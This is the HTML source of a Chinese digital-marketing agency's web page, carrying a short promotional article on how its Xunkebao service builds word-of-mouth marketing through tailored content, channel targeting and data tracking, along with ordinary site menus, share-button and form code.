                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://www.dtuy.cn/news/90.html"  title="营销分析" >营销分析</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://www.dtuy.cn/news/91.html"  title="行业动态" >行业动态</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://www.dtuy.cn/knowledgeh.html"  title="营销指南" >营销指南</a></li>                                            </ul>
                                    </li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-25958"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25958 dropdown">
                                        <a title="关于我们" href="https://www.dtuy.cn/abouth.html"   data-toggle="dropdown" class="dropdown-toggle"
                                        aria-haspopup="true" aria-expanded="false">关于我们 <span class="caret">
                                     <i class="fas fa-angle-down"></i>                                </span></a>
                                        <ul role="menu" class=" dropdown-menu">
                                                <li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://www.dtuy.cn/abouth.html"  title="公司介绍" >公司介绍</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://www.dtuy.cn/team.html"  title="团队介绍" >团队介绍</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://www.dtuy.cn/join.html"  title="加入我们" >加入我们</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://www.dtuy.cn/historyh.html"  title="发展历史" >发展历史</a></li><li itemscope="itemscope"
                                                        itemtype=""
                                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25960">
                                                        <a  href="https://www.dtuy.cn/contact.html"  title="联系我们" >联系我们</a></li>                                            </ul>
                                    </li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-25958"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25958 dropdown">
                                        <a title="出海指南" href="https://www.dtuy.cn/guide/1.html"   data-toggle="dropdown" class="dropdown-toggle"
                                        aria-haspopup="true" aria-expanded="false">出海指南 <span class="caret">
                                                                     </span></a>
                                        
                                    </li>                            </ul>
                        </div>
                    </div>
                    <!--DesKMobi-->
                    <!-- What you want for all mobile devices. Anything with all HTML codes  -->
                    <div class="MobiMenu">
                        <div id="bs4navbar" class="bar__module">
                            <ul id="menu-mobile-hamburger-menu" class="menu-horizontal text-left main-menu">
                                <li itemscope="itemscope"
                                    itemtype="" id="menu-item-28747"
                                    class="ebg menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-20 current_page_item menu-item-28747 active">
                                    <a title="Home" href="https://www.dtuy.cn" >Home</a></li>
                                <li itemscope="itemscope"
                                        itemtype="" id="menu-item-28748"
                                        class="ebg menu-item menu-item-type-post_type menu-item-object-page menu-item-28748">
                                        <a title="出海建站" href="https://chjz.dtuy.cn"   target="_blank">出海建站</a></li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-28748"
                                        class="ebg menu-item menu-item-type-post_type menu-item-object-page menu-item-28748">
                                        <a title="数字营销" href="https://szyx.chanpin.dtuy.cn/"   target="_blank">数字营销</a></li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-28748"
                                        class="ebg menu-item menu-item-type-post_type menu-item-object-page menu-item-28748">
                                        <a title="品牌策划" href="https://www.dtuy.cn/project/BrandCaseMarketing.html"   >品牌策划</a></li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-28748"
                                        class="ebg menu-item menu-item-type-post_type menu-item-object-page menu-item-28748">
                                        <a title="视频制作" href="https://chsp.chanpin.dtuy.cn"   target="_blank">视频制作</a></li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-28748"
                                        class="ebg menu-item menu-item-type-post_type menu-item-object-page menu-item-28748">
                                        <a title="客户案例" href="https://www.dtuy.cn/anlih.html"   >客户案例</a></li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-28748"
                                        class="ebg menu-item menu-item-type-post_type menu-item-object-page menu-item-28748">
                                        <a title="营销资讯" href="https://www.dtuy.cn/news.html"   >营销资讯</a></li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-28748"
                                        class="ebg menu-item menu-item-type-post_type menu-item-object-page menu-item-28748">
                                        <a title="关于我们" href="https://www.dtuy.cn/abouth.html"   >关于我们</a></li><li itemscope="itemscope"
                                        itemtype="" id="menu-item-28748"
                                        class="ebg menu-item menu-item-type-post_type menu-item-object-page menu-item-28748">
                                        <a title="出海指南" href="https://www.dtuy.cn/guide/1.html"   >出海指南</a></li>                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <!--end of row-->
        </div>
        <!--end of container-->
    </nav>
    <!--end bar-->
</div>
<script>
    function check(){
        if($("#key").val()==""){
            alert("请输入搜索内容！");
            $("#key").focus();
            return false;
        }

        var key=$("#key").val();
        window.location.href ="/search/"+key+".html";
    }
</script>
<style>
    .main-menu > li ul.dropdown-menu a:hover{
        color: #c32332 !important;
    }
</style>


<div class="main-container">


    <section class="space--xxs">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <p id="breadcrumbs"><img src="/Public/assest/image/picture/home.png">
                    <span><span><a href="https://www.dtuy.cn">首页</a></span> &gt; <span><a href="/news/90.html">营销分析</a></span> &gt; <span class="breadcrumb_last" aria-current="page">深圳寻客宝如何凭借好内容对企业进行口碑营销</span></span></p>
                </div>
            </div>
        </div>
    </section>


    <section class="blog-single-wrapper unpad--top">
        <div class="container">
            <div class="row">
                                <div class="col-md-9">
                <h1>深圳寻客宝如何凭借好内容对企业进行口碑营销</h1>
                <div class="article-meta-info" style="margin-top: 10px;">
                    <time datetime="2024-07-15" style="line-height: 30px;">2024-07-15</time>
                    <span class="article-meta-info" style="line-height: 30px;font-weight: normal;">联系电话：400-606-3001</span>                    <span  style="float: right;display: flex;
  align-items: center; "><img src="/Public/assest/img/64cc5d6051969.jpg" alt="浏览图片"/> 515</span>
                </div>
                <br>

                                <br>
                <style>
                    .htmlbox a {
                        text-decoration: underline  !important;
                        color:#3970c2;

                    }
                </style>


                <div class="addthis_inline_share_toolbox"></div>
                <article class="htmlbox" style="margin-bottom:50px;padding-bottom:30px;border-bottom:1px dashed #e7e7e7">
                    <p style="line-height:2"><span style="color:#222222"><span style="font-size:18px">企业做营销至关重要，它不仅关乎品牌知名度的提升，更是市场拓展、顾客吸引与保留、销售增长的关键驱动力。深圳寻客宝认为有效的营销策略最终可实现企业的可持续发展与盈利目标。</span></span><span style="font-size:18px"><a href="https://www.dtuy.cn/project/XunKeBao.html"><span style="color:#3970c2">深圳寻客宝</span></a></span><span style="color:#222222"><span style="font-size:18px">，作为数字营销专家，凭借其专业的内容团队和创新的口碑营销策略，为企业打造了一条快速转化路径，全方位助力企业腾飞。</span></span></p>

<p style="line-height:2">&nbsp;</p>

<p style="line-height:2"><img alt="寻客宝" src="https://cdn.dtuy.cn/images/20240715/6694b4ee5a232.jpg" title="寻客宝" /></p>

<p style="line-height:2">&nbsp;</p>

<p style="line-height:2"><span style="color:#222222"><span style="font-size:18px">深圳</span></span><span style="font-size:18px"><a href="https://www.dtuy.cn/ndetail/468.html"><span style="color:#3970c2">寻客宝</span></a></span><span style="color:#222222"><span style="font-size:18px">的核心竞争力在于拥有一支专业内容创作团队。这支团队不仅精通文字、视频、音频等多种内容形式的创作，更擅长根据企业的品牌调性、产品特点及目标受众偏好，量身定制个性化内容。每一个品牌都有其独特的故事，通过深度挖掘品牌的内在价值，用富有创意的方式讲述出来，能够激发消费者的共鸣，形成强有力的口碑传播效应。</span></span></p>

<p style="line-height:2">&nbsp;</p>

<p style="line-height:2"><span style="color:#222222"><span style="font-size:18px">深圳寻客宝在做口碑营销时，不仅</span></span><span style="font-size:18px"><a href="https://www.dtuy.cn/ndetail/466.html"><span style="color:#3970c2">重视内容的创意</span></a></span><span style="color:#222222"><span style="font-size:18px">与质量，更注重内容与传播渠道的精准匹配。通过对市场和目标受众的深入分析，能够准确判断哪些平台或社交媒体最适合特定内容的传播，确保每一波营销活动都能触及目标群体。这种精准投放策略，极大提高了营销效率，使得口碑效应得以迅速扩散。</span></span></p>

<p style="line-height:2">&nbsp;</p>

<p style="line-height:2"><span style="color:#222222"><span style="font-size:18px">在口碑营销的全过程中，</span></span><span style="font-size:18px"><a href="https://www.dtuy.cn/ndetail/464.html"><span style="color:#3970c2">深圳寻客宝</span></a></span><span style="color:#222222"><span style="font-size:18px">坚持数据驱动的原则，运用先进的数据分析工具追踪内容的表现，包括播放量、互动率、转化率等关键指标。通过实时数据分析，团队能够快速洞察市场反馈，及时调整内容策略，优化营销效果。这种闭环式的管理方式，确保每一次口播营销活动都能在迭代中不断进化。</span></span></p>

<p style="line-height:2">&nbsp;</p>

<p style="line-height:2"><span style="color:#222222"><span style="font-size:18px">当内容真正触达用户内心，引发共鸣时，信任感自然生成。深圳寻客宝通过持续输出有价值、有温度的内容，逐步建立起用户对品牌的信赖。信任是口碑营销的基石，当用户愿意主动分享品牌故事，介绍给身边的人时，口碑效应便开始发酵，潜在用户的转化率随之提升。这种&ldquo;用户为媒介&rdquo;的传播方式，成本低、效果显著，是企业持续成长的不竭动力。</span></span></p>

<p style="line-height:2">&nbsp;</p>

<p style="line-height:2"><span style="color:#222222"><span style="font-size:18px">深圳寻客宝，凭借其独到的</span></span><span style="font-size:18px"><a href="https://www.dtuy.cn/ndetail/462.html"><span style="color:#3970c2">&ldquo;九秘&rdquo;营销工具</span></a></span><span style="color:#222222"><span style="font-size:18px">、&ldquo;链层分析法&rdquo;以及专业内容团队的定制化服务，正帮助越来越多的企业开启数字化营销征程。在提升用户信任感的同时，促进潜在用户的高效转化。在这个过程中，深圳寻客宝不仅是品牌的幕后推手，更是连接用户情感与企业价值的桥梁，让每一次口碑传播都成为品牌成长的里程碑。</span></span></p>
                </article>

                <style>
					article *{margin: 0 !important;padding: 0 !important;}
					article h1,article h2,article h3,article h4,article h5{font-size: 0;}
                    .share{max-width: 1140px;margin: 0 auto;}
                    .shareTxt{line-height: 40px;font-size: 14px;float: left;}
                    .bdsharebuttonbox{overflow:hidden;}
                    .bdsharebuttonbox a { width: 40px!important; height: 40px!important; margin: 0 !important; padding: 0!important; display: block; }
                    .bdsharebuttonbox a img { width: 40px; height: 40px; }
                    .bdsharebuttonbox .bds_tsina { background: url(/Public/assest/image/s4.png) no-repeat center center/40px 40px;  background-position: center !important;}
                    .bdsharebuttonbox .bds_qzone { background: url(/Public/assest/image/s3.png) no-repeat center center/40px 40px;  background-position: center !important;}
                    .bdsharebuttonbox .bds_tqq { background: url(/Public/assest/image/s7.png) no-repeat center center/40px 40px;  background-position: center !important;}
                    .bdsharebuttonbox .bds_weixin { background: url(/Public/assest/image/s1.png) no-repeat center center/40px 40px; background-position: center !important;}
                    .bdsharebuttonbox .bds_sqq { background: url(/Public/assest/image/s5.png) no-repeat center center/40px 40px;  background-position: center !important;}
                    .bdsharebuttonbox .bds_douban { background: url(/Public/assest/image/s6.png) no-repeat center center/40px 40px; background-position: center !important; }
                    .bd_weixin_popup .bd_weixin_popup_foot { position: relative; top: -12px; }

                </style>
                <div class="share" >
                    <div class="bdsharebuttonbox">
                        <p class="shareTxt">分享到：</p>
                        <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin" ></a>
                        <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone" ></a>
                        <a title="分享到QQ好友" href="#" class="bds_sqq" data-cmd="sqq" ></a>
                    </div>
                    <script type="text/javascript">
                        //全局变量，动态的文章ID
                        var ShareURL = "";
                        //绑定所有分享按钮所在A标签的鼠标移入事件，从而获取动态ID
                        $(function () {
                            $(".bdsharebuttonbox a").mouseover(function () {
                                ShareURL = $(this).attr("data-url");
                            });
                        });

                        /*
                        * 动态设置百度分享URL的函数,具体参数
                        * cmd为分享目标id,此id指的是插件中分析按钮的ID
                        *，我们自己的文章ID要通过全局变量获取
                        * config为当前设置，返回值为更新后的设置。
                        */
                        function SetShareUrl(cmd, config) {
                            if (ShareURL) {
                                config.bdUrl = ShareURL;
                            }
                            return config;
                        }

                        //插件的配置部分，注意要记得设置onBeforeClick事件，主要用于获取动态的文章ID
                        window._bd_share_config = {
                            "common": {
                                onBeforeClick: SetShareUrl, "bdSnsKey": {}, "bdText": ""
                                , "bdMini": "2", "bdMiniList": false, "bdPic": "https://cdn.dtuy.cn/images/20240715/6694b65e35eae.jpg", "bdStyle": "0", "bdSize": "24"
                            }, "share": {}
                        };
                        //插件的JS加载部分
                        with (document) 0[(getElementsByTagName('head')[0] || body)
                            .appendChild(createElement('script'))
                            .src = '/static/api/js/share.js?v=89860593.js?cdn2.0.7.9='
                            + ~(-new Date() / 36e5)];
                    </script>
                </div>
                <ul class="e_box p_dataSource borderT_default" data-ename="关键字" style="margin: 0;">
                        <li>
                            <span class="i_sort">相关推荐：</span><a href="https://www.dtuy.cn/">寻客宝</a></li>
                        <li></li>
                    </ul>                <ul class="e_box p_dataSource " data-ename="关键字" style="margin: 0;">
                    <li>
                        <span class="i_sort">关键词：</span>
                        【<a href="https://www.dtuy.cn/newss/寻客宝.html">寻客宝</a>】                    </li>
                    <li></li>
                    </ul>                <style>
                    .flip{overflow: hidden; font-size: 14px;}
                    .flip p{float:left;display:block;width:50%;white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
                    .flip p+p{float:right;text-align:right;}
                    .flip a{color: #333333;}
                    .flip a:hover{color: #d52636;}
                </style>
                <div class="flip">
                    <p><b>上一个：</b><a href="https://www.dtuy.cn/ndetail/471.html">寻客宝解析内容营销的本质是什么</a></p>                    <p><b>下一个：</b><a href="https://www.dtuy.cn/ndetail/467.html">探究寻客宝帮助大连企业正确处理负面信息的高效策略</a></p>                </div>
                <div class="centerBox">
                        <div class="zzNav on" style="display: block;position: static;width: 100%;margin-top: 30px;">
                            <div class="main" style="padding: 0;">
                                <div class="scroll">
                                    <div class="title">联系我们</div>
                                    <div class="msg">请提交需求，我们马上跟您取得联系</div>
                                    <div style="font-size: 12px; color: #999; padding-bottom: 15px;"> 为了更精准了解您的需求，节约您的宝贵时间，<br/>
                                        为您高效服务，请您填写资料时尽可能完整，<br/>
                                        我们将确保您的资料安全得到保障。感谢您的理解与支持。
                                    </div>
                                    <div class="form">
                                        <ul>
                                            <li>
                                                <div class="box">
                                                    <p>姓名<em>*</em></p>
                                                    <input type="text" class="input1" id="name" name="name">
                                                </div>
                                            </li>
                                            <li>
                                                <div class="box">
                                                    <p>电话<em>*</em></p>
                                                    <input type="text" class="input1" id="company" name="company">
                                                </div>
                                            </li>
                                            <li>
                                                <div class="box">
                                                    <p>邮箱<em></em></p>
                                                    <input type="text" class="input1" id="email" name="email">
                                                </div>
                                            </li>
                                            <li>
                                                <div class="box">
                                                    <p>公司名称<em>*</em></p>
                                                    <input type="text" placeholder="只为了解您的行业，提供定制服务" class="input1" id="gs" name="gs">
                                                </div>
                                            </li>
                                        </ul>
                                        <div class="clear_f"></div>
                                    </div>
                                    <div class="selectBox">
                                        <div class="rightDiv fr">
                                            <div class="ddan">
                                                <div class="bdc">
                                                    <div class="liDiv liDiv2">
                                                        <div class="box">
                                                            <p>类型<em></em></p>
                                                            <div class="select">
                                                                <dt class="" data-id=""><a href="javascript:;" data-id="" id="hangye">请选择</a></dt>
                                                                <dd style="display: none;">
                                                                    <ul>
                                                                        <li onclick="childToggle(this)" data-id="我是代理商">我是代理商</li>
                                                                        <li onclick="childToggle(this)" data-id="我是客户">我是客户</li>
                                                                    </ul>
                                                                </dd>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="form2">
                                        <h2 style="font-size: 14px;">如果您有其他想了解的信息或者疑问，欢迎给我们留言（选填）</h2>
                                        <textarea id="content" name="content" cols="30" rows="10"></textarea>
                                    </div>
                                    <div class="form3" style="position: absolute; left: -9999px;">
                                        <textarea id="contact_info" name="contact_info" cols="20" rows="5"></textarea>
                                    </div>
                                    <div class="btnDiv"><a style="cursor: pointer;" id="submit">立即预约</a></div>
                                </div>
                            </div>
                        </div>
                    </div>            </div>


            <div class="col-md-3 side-bar">
                <div class="embad-sidebar services-right-detail">
                  
                    <div class="trending-posts-box">
                        <div class="" >
                            <div class="News_recommendations">
                                <div class="centerBox">
                                    <div class="hotTit">热门推荐：</div>
                                    <ul>
                                        <li><a href="https://www.dtuy.cn/ndetail/493.html" class="img"><img src="https://cdn.dtuy.cn/images/20240804/66af777839ba6.jpg" title="寻客宝" alt="寻客宝"/></a></li>                                                                                        <li><a href="https://www.dtuy.cn/kdetail/843.html" class="img"><img src="https://cdn.dtuy.cn/images/20240812/66b99d4fc47f1.jpg" title="寻客宝" alt="寻客宝"/></a></li>                                                                                        <li><a href="https://www.dtuy.cn/kdetail/837.html" class="img"><img src="https://cdn.dtuy.cn/images/20240812/66b99d7a38936.jpg" title="寻客宝" alt="寻客宝"/></a></li>                                                                                                                            </ul>                                    <ul>
                                        <li><a href="https://www.dtuy.cn/ndetail/487.html" alt="深圳寻客宝剖析：企业开启数字化营销的重要性" title="深圳寻客宝剖析：企业开启数字化营销的重要性" class="link">深圳寻客宝剖析：企业开启数字化营销的重要性</a></li>                                                                                        <li><a href="https://www.dtuy.cn/ndetail/478.html" alt="揭秘寻客宝如何帮助企业拓展海外市场" title="揭秘寻客宝如何帮助企业拓展海外市场" class="link">揭秘寻客宝如何帮助企业拓展海外市场</a></li>                                                                                        <li><a href="https://www.dtuy.cn/ndetail/468.html" alt="寻宝带你一文读懂企业做内容营销的目的是什么" title="寻宝带你一文读懂企业做内容营销的目的是什么" class="link">寻宝带你一文读懂企业做内容营销的目的是什么</a></li>                                                                                        <li><a href="https://www.dtuy.cn/kdetail/839.html" alt="寻客宝从0到1搭建精准营销体系：企业实践指南" title="寻客宝从0到1搭建精准营销体系：企业实践指南" class="link">寻客宝从0到1搭建精准营销体系：企业实践指南</a></li>                                                                                        <li><a href="https://www.dtuy.cn/kdetail/829.html" alt="众里寻他寻客宝服务承诺，高性价比背后的质量保障是什么" title="众里寻他寻客宝服务承诺，高性价比背后的质量保障是什么" class="link">众里寻他寻客宝服务承诺，高性价比背后的质量保障是什么</a></li>                                                                                                                            </ul>                                </div>
                            </div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- <div class="kefu">
	<a href="" class=""><img src="/Public/assest/image/kefu.png" alt="" title=""/></a>
	<style>
		.kefu {
			position: fixed;
			left: 0;
			bottom: 0;
			z-index: 9;
		}

		.kefu a {
			display: block;
			border-radius: 100%;
			background-color: #0693e3;
		}

		.kefu img {
			display: block;
			border-radius: 100%;
		}
	</style>
</div> -->
<section class="home-page-cta text-center imagebg">
    <div class="background-image-holder">
        <img alt="Digital Marketing Agency" src="/Public/assest/image/picture/Digital-Marketing-Agency-BG.jpg"/>
    </div>
    <div class="container">
        <div class="row">
            <div class="col-12">
                <h4>准备好让品牌发生了吗？
我们随时为您提供服务。</h4>
                <div class="modal-instance">
                    <a class="btn bg--dark type--uppercase modal-trigger zmessage" href="javascript:;">免费咨询</a>
                        
                    <div class="free-seo-btn">
                        <a href="javascript:;" class="zmessage">联系我们</a>
                                                </div>
                </div>
                <!--end of modal instance-->
            </div>
        </div>
    </div>
</section>
<footer class="footer-2 bg--dark text-center-xs space--xs ">
    <div class="container">
        <div class="row" style="justify-content: center;">
            <div class="col-12">
                <hr/>
            </div>
            <div class="col-md-6 col-lg-2 col-6 text-center">
                    <a href="https://dtuy.cn/Marketing/1.html"
                                        title="出海社媒">
                    <h6 class="">出海社媒</h6>
                    </a>
                                    </div><div class="col-md-6 col-lg-2 col-6 text-center">
                    <a href="https://szyx.chanpin.dtuy.cn/"
                    target="_blank"                    title="数字营销">
                    <h6 class="">数字营销</h6>
                    </a>
                    <div class="menu-footer-services-container">
                            <ul class="menu-list list--hover">
                                <li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://xkb.chanpin.dtuy.cn" title="寻客宝"
                                                                                >寻客宝</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://wzjs.chanpin.dtuy.cn" title="网站建设"
                                        target="_blank"                                        >网站建设</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://xmttg.chanpin.dtuy.cn" title="新媒体推广"
                                                                                >新媒体推广</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://seo.chanpin.dtuy.cn" title="seo优化"
                                                                                >seo优化</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://sem.chanpin.dtuy.cn" title="sem代运营"
                                                                                >sem代运营</a></li>                            </ul>
                        </div>                </div><div class="col-md-6 col-lg-2 col-6 text-center">
                    <a href="https://www.dtuy.cn/project/BrandCaseMarketing.html"
                    target="_blank"                    title="品牌策划">
                    <h6 class="">品牌策划</h6>
                    </a>
                    <div class="menu-footer-services-container">
                            <ul class="menu-list list--hover">
                                <li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://ppfa.chanpin.dtuy.cn" title=" 品牌方案建设"
                                        target="_blank"                                        > 品牌方案建设</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://clfx.chanpin.dtuy.cn" title=" 市场策略分析"
                                        target="_blank"                                        > 市场策略分析</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://hdch.chanpin.dtuy.cn/" title="活动策划"
                                                                                >活动策划</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://visj.chanpin.dtuy.cn/" title="VI设计"
                                                                                >VI设计</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://uisj.chanpin.dtuy.cn/" title="UI设计"
                                                                                >UI设计</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://qyhc.chanpin.dtuy.cn/" title="企业画册"
                                                                                >企业画册</a></li>                            </ul>
                        </div>                </div><div class="col-md-6 col-lg-2 col-6 text-center">
                    <a href="https://chsp.chanpin.dtuy.cn"
                                        title="  视频制作">
                    <h6 class="">  视频制作</h6>
                    </a>
                    <div class="menu-footer-services-container">
                            <ul class="menu-list list--hover">
                                <li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://chsp.chanpin.dtuy.cn" title="出海视频"
                                                                                >出海视频</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://dsp.chanpin.dtuy.cn" title="短视频制作"
                                                                                >短视频制作</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://xcp.chanpin.dtuy.cn" title=" 宣传片制作"
                                                                                > 宣传片制作</a></li>                            </ul>
                        </div>                </div><div class="col-md-6 col-lg-2 col-6 text-center">
                    <a href="https://www.dtuy.cn/news.html"
                                        title="营销资讯">
                    <h6 class="">营销资讯</h6>
                    </a>
                    <div class="menu-footer-services-container">
                            <ul class="menu-list list--hover">
                                <li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://www.dtuy.cn/news/89.html" title="公司新闻"
                                                                                >公司新闻</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://www.dtuy.cn/news/90.html" title="营销分析"
                                                                                >营销分析</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://www.dtuy.cn/news/91.html" title="行业动态"
                                                                                >行业动态</a></li>                            </ul>
                        </div>                </div><div class="col-md-6 col-lg-2 col-6 text-center">
                    <a href="https://www.dtuy.cn/abouth.html"
                                        title="关于我们">
                    <h6 class="">关于我们</h6>
                    </a>
                    <div class="menu-footer-services-container">
                            <ul class="menu-list list--hover">
                                <li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://www.dtuy.cn/abouth.html" title="公司介绍"
                                                                                >公司介绍</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://www.dtuy.cn/team.html" title="团队介绍"
                                                                                >团队介绍</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://www.dtuy.cn/historyh.html" title="发展历史"
                                                                                >发展历史</a></li><li id="menu-item-21413"
                                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21413">
                                        <a href="https://www.dtuy.cn/join.html" title="加入我们"
                                                                                >加入我们</a></li>                            </ul>
                        </div>                </div>        </div>

        <div style="height: 50px;"></div>

        <div class="row">
            <div class="col-12 text-center">
                            </div>
        </div>
        <div class="row">
            <div class="col-12 text-center">
                Copyright ©2023 All Rights Reserved&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://beian.miit.gov.cn/">辽ICP备2023009199号</a>&nbsp;&nbsp;&nbsp;&nbsp;<img
                    src="/Public/assest/image/wangan.png" width="20" style="margin-top: 20px;"/>&nbsp;<a target="_blank"
                                                                                            href="https://beian.mps.gov.cn/#/query/webSearch?code=辽公网安备21029602000792">辽公网安备21029602000792</a>
            </div>
        </div>
        <div class="row">
            <div class="col-12 text-center">
                <a title="首页" href="https://www.dtuy.cn">
                    <img class="logo"
                         src="https://cdn.dtuy.cn/images/20250317/67d77a832f6be.jpg" alt="数字化营销服务商" title="数字化营销服务商"/>
                </a>
            </div>

        </div>

        <!--end of row-->
    </div>
    <!--end of container-->
</footer>

<!-- 飘窗 -->
<div class="sideBarDiv">
    <div class="sideBar">
        <!-- <div class="cwj"><em>联系<br>我们</em></div> -->
        <ul>
            <!-- <li class="li01">
                <div class="img"><a href="javascript:;" class="zixun"><img src="/Public/assest/image/nimg35_1.png" class="show" title="联系我们"><img src="/Public/assest/image/nimg35_1on.png" class="hide"  title="联系我们"></a></div>
            </li> -->
            <li class="li04" style="box-shadow:none;">
                <div class="img"><a href="javascript:;" class="zmessage"><img src="/Public/assest/image/nimg35_4.png"
                                                                                  class="show"><img
                            src="/Public/assest/image/nimg35_4on.png" class="hide"></a></div>
                    <div class="mouse">
                        <div class="title"><a href="javascript:;" class="zmessage">在线留言</a></div>
                    </div>            </li>
            <li class="li02">
                <div class="img"><img src="/Public/assest/image/nimg35_2.png" class="show"><img src="/Public/assest/image/nimg35_2on.png"
                                                                                   class="hide">
                </div>
                <div class="mouse">
                    <div class="bbb">
                        <div class="title">关注我们</div>
                        <div class="list2">
                            <dl>
                                <dd><img src="/Public/Uploads/img/20231026/653a2e024eb75.jpg" alt=""></dd>
                            </dl>
                            <div class="clear_f"></div>
                        </div>
                    </div>
                </div>
            </li>
            <li class="li03">
                <div class="img"><a><img src="/Public/assest/image/nimg35_3.png" class="show"><img src="/Public/assest/image/nimg35_3.png"
                                                                                      class="hide"></a></div>
                <div class="mouse">
                    <div class="tel">咨询热线<em>400-606-3001</em></div>
                </div>
            </li>

        </ul>
    </div>
    <!--	<a href="javascript:;" class="topA" style="margin-top: -71px;"></a>-->
    <a href="javascript:;" class="topA"></a>
</div>
<!-- 表单 -->
<div class="pageBg"></div>
<div class="zzNav on">
    <div class="main">
        <a href="javascript:;" class="closeIco on"><img src="/Public/assest/image/close.png" alt=""></a>
        <div class="scroll">
            <div class="title">联系我们</div>
            <div class="msg">请提交需求，我们马上跟您取得联系</div>
            <div  style="font-size: 12px; color: #999; padding-bottom: 15px; "> 为了更精准了解您的需求，节约您的宝贵时间，<br/>
                为您高效服务，请您填写资料时尽可能完整，<br/>
                我们将确保您的资料安全得到保障。感谢您的理解与支持。
            </div>

            <div class="form">
                <ul>
                    <li>
                        <div class="box">
                            <p>姓名<em>*</em></p>
                            <input type="text" class="input1" id="nameXin" name="nameXin">
                        </div>
                    </li>
                    <li>
                        <div class="box">
                            <p>电话<em>*</em></p>
                            <input type="text" class="input1" id="companyXin" name="companyXin">
                        </div>
                    </li>
                    <li>
                        <div class="box">
                            <p>邮箱<em></em></p>
                            <input type="text" class="input1" id="emailXin" name="emailXin">
                        </div>
                    </li>
                    <li>
                        <div class="box">
                            <p>公司名称<em>*</em></p>
                            <input type="text"  placeholder="只为了解您的行业，提供定制服务" class="input1" id="gsXin" name="gsXin">
                        </div>
                    </li>
                </ul>
                <div class="clear_f"></div>
            </div>
            <div class="selectBox">

                <div class="rightDiv fr">
                    <div class="ddan">
                        <div class="bdc">
                            <div class="liDiv liDiv2">
                                <div class="box">
                                    <p>类型<em></em></p>
                                    <div class="select">
                                        <dt class="" data-id=""><a href="javascript:;" data-id="" id="hangyeXin">请选择</a>
                                        </dt>
                                        <dd style="display: none;">
                                            <ul>
                                                <li onclick="childToggle(this)" data-id="我是代理商">我是代理商</li>
                                                <li onclick="childToggle(this)" data-id="我是客户">我是客户</li>
